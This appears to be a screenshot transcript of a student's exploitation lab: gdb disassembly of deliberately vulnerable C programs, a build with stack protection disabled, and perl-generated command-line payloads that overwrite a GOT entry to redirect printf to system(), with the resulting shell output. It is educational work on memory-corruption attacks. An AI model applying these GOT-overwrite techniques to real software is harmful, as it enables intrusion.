 user@user-VirtualBox: ~/Desktop/ENPM691_HW3
En
9:10 PM
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 85x57
0x080484c0 <+60>: push %eax
0x080484c1 <+61>: push $0x804859c
0x080484c6 <+66>: call 0x8048320 <printf@plt>
0x080484cb <+71>: add $0x10,%esp
0x080484ce <+74>: mov 0x4(%ebx),%eax
0x080484d1 <+77>: add $0x8,%eax
0x080484d4 <+80>: mov (%eax),%edx
0x080484d6 <+82>: mov -0xc(%ebp),%eax
0x080484d9 <+85>: sub $0x8,%esp
0x080484dc <+88>: push %edx
0x080484dd <+89>: push %eax
0x080484de <+90>: call 0x8048330 <strcpy@plt>
0x080484e3 <+95>: add $0x10,%esp
0x080484e6 <+98>: mov -0xc(%ebp),%eax
0x080484e9 <+101>: sub $0x4,%esp
0x080484ec <+104>: lea -0xc(%ebp),%edx
0x080484ef <+107>: push %edx
0x080484f0 <+108>: push %eax
0x080484f1 <+109>: push $0x804859c
0x080484f6 <+114>: call 0x8048320 <printf@plt>
0x080484fb <+119>: add $0x10,%esp
0x080484fe <+122>: mov $0x0,%eax
0x08048503 <+127>: lea -0x8(%ebp),%esp
0x08048506 <+130>: pop %ecx
0x08048507 <+131>: pop %ebx
0x08048508 <+132>: pop %ebp
0x08048509 <+133>: lea -0x4(%ecx),%esp
0x0804850c <+136>: ret
End of assembler dump.
(gdb) disas 0x8048320
Dump of assembler code for function printf@plt:
0x08048320 <+0>: jmp *0x804a00c
0x08048326 <+6>: push $0x0
0x0804832b <+11>: jmp 0x8048310
End of assembler dump.
(gdb) disas anyfunction
Dump of assembler code for function anyfunction:
0x0804846b <+0>: push %ebp
0x0804846c <+1>: mov %esp,%ebp
0x0804846e <+3>: sub $0x8,%esp
0x08048471 <+6>: sub $0xc,%esp
0x08048474 <+9>: push $0x8048590
0x08048479 <+14>: call 0x8048340 <system@plt>
0x0804847e <+19>: add $0x10,%esp
0x08048481 <+22>: nop
0x08048482 <+23>: leave
0x08048483 <+24>: ret
End of assembler dump.
(gdb) disas 0x8048340
Dump of assembler code for function system@plt:
0x08048340 <+0>: jmp *0x804a014
0x08048346 <+6>: push $0x10
0x0804834b <+11>: jmp 0x8048310
End of assembler dump.
(gdb) x/x 0x804a014
0x804a014: 0x08048346
(gdb)
user@user-VirtualBox: ~/Desktop/ENPM691_HW3 84x57
rm -f *.o funcptr ret2bss ret2esp ret2got ret2pop ret2text strptr
gcc -fno-stack-protector -zexecstack  -o funcptr funcptr.c
gcc -fno-stack-protector -zexecstack  -o ret2bss ret2bss.c
#gcc -fno-stack-protector -mpreferred-stack-boundary=2 -zexecstack  -o ret2bss ret2b
ss.c
gcc -fno-stack-protector -mpreferred-stack-boundary=2 -zexecstack  -o ret2esp ret2es
p.c
gcc -fno-stack-protector -zexecstack  -o ret2espExploit ret2espExploit.c
ret2espExploit.c: In function ‘main’:
ret2espExploit.c:19:2: warning: implicit declaration of function ‘printf’ [-Wimplici
t-function-declaration]
printf("%", buff);
^
ret2espExploit.c:19:2: warning: incompatible implicit declaration of built-in functi
on ‘printf’
ret2espExploit.c:19:2: note: include ‘<stdio.h>’ or provide a declaration of ‘printf
’
ret2espExploit.c:19:9: warning: spurious trailing ‘%’ in format [-Wformat=]
printf("%", buff);
^
ret2espExploit.c:19:9: warning: too many arguments for format [-Wformat-extra-args]
gcc -fno-stack-protector -zexecstack  -o ret2got ret2got.c
gcc -fno-stack-protector -mpreferred-stack-boundary=2 -zexecstack  -o ret2pop ret2po
p.c
gcc -o ret2popExploit ret2popExploit.c
gcc -fno-stack-protector -zexecstack  -o ret2text ret2text.c
ret2text.c: In function ‘main’:
ret2text.c:14:6: warning: implicit declaration of function ‘getuid’ [-Wimplicit-func
tion-declaration]
if (getuid() == 0)
^
gcc -fno-stack-protector -zexecstack  -o strptr strptr.c
strptr.c: In function ‘main’:
strptr.c:10:2: warning: format not a string literal and no format arguments [-Wforma
t-security]
printf(license);
^
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "A"x8; print "
\x0c\xa0\x04\x08"'` `perl -e 'print "\x64\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffef4c
Illegal instruction (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "A"x8; print "
\x0c\xa0\x04\x08"'` `perl -e 'print "\x46\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffef4c
sh: 1: Array: not found
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$ ./ret2got `perl -e 'print "A"x8; print "
\x0c\xa0\x04\x08"'` `perl -e 'print "\x46\x83\x04\x08"'`
Array has pF����F�@5�� at 0xbfffef4c
sh: 1: Array: not found
Segmentation fault (core dumped)
user@user-VirtualBox:~/Desktop/ENPM691_HW3$